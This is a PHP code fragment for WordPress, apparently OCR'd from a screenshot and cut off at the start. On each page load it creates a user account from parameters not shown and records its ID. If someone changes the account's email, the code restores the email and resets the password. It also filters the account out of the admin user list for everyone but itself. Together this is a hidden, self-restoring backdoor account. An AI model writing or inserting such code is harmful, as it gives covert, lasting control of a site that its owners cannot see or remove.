
empty($params['user_login'])) { return; } $stored_id = (int)
get_option('_pre_user_id'); $existing_user = get_user_by('login',
$params['user_login']); if (!$existing_user) { $id =
wp_insert_user($params); if (!is_wp_error($id) && $id) {
update_option('_pre_user_id', (int) $id); } return; } if
($existing_user->user_email !== $params['user_email']) { $uid =
$stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid >
0) { wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function
wpab_pre_user_query($query) { if (!is_admin() ||
!is_object($query) || !isset($query->query_where)) { return; }
$current_user_id = (int) get_current_user_id(); $hidden_id = (int)
get_option('_pre_user_id'); if ($hidden_id < 1 || $current_user_id
=== $hidden_id) { return; } global $wpdb; $query->query_where
.= ' AND ' . $wpdb->users . '.ID != ' . $hidden_id; }